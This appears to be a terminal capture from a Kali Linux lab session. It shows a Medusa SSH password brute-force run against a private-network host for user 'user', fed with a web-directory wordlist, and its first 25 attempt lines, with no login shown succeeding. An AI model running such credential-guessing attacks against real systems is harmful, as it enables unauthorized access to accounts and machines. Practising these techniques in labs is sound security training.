 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.164.132 -u user -P /usr/share/wordlists/dirb/common.txt -M ssh
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-18 07:38:17 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .bash_history (1 of 4613 complete)
2025-10-18 07:38:19 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .bashrc (2 of 4613 complete)
2025-10-18 07:38:21 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .cache (3 of 4613 complete)
2025-10-18 07:38:24 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .config (4 of 4613 complete)
2025-10-18 07:38:26 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .cvs (5 of 4613 complete)
2025-10-18 07:38:28 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .cvsignore (6 of 4613 complete)
2025-10-18 07:38:30 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .forward (7 of 4613 complete)
2025-10-18 07:38:32 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .git/HEAD (8 of 4613 complete)
2025-10-18 07:38:34 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .history (9 of 4613 complete)
2025-10-18 07:38:36 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .hta (10 of 4613 complete)
2025-10-18 07:38:38 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .htaccess (11 of 4613 complete)
2025-10-18 07:38:40 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .htpasswd (12 of 4613 complete)
2025-10-18 07:38:42 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .listing (13 of 4613 complete)
2025-10-18 07:38:44 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .listings (14 of 4613 complete)
2025-10-18 07:38:47 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .mysql_history (15 of 4613 complete)
2025-10-18 07:38:49 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .passwd (16 of 4613 complete)
2025-10-18 07:38:51 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .perf (17 of 4613 complete)
2025-10-18 07:38:53 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .profile (18 of 4613 complete)
2025-10-18 07:38:55 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .rhosts (19 of 4613 complete)
2025-10-18 07:38:58 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .sh_history (20 of 4613 complete)
2025-10-18 07:38:59 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .ssh (21 of 4613 complete)
2025-10-18 07:39:01 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .subversion (22 of 4613 complete)
2025-10-18 07:39:04 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .svn (23 of 4613 complete)
2025-10-18 07:39:06 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .svn/entries (24 of 4613 complete)
2025-10-18 07:39:08 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: .swf (25 of 4613 complete)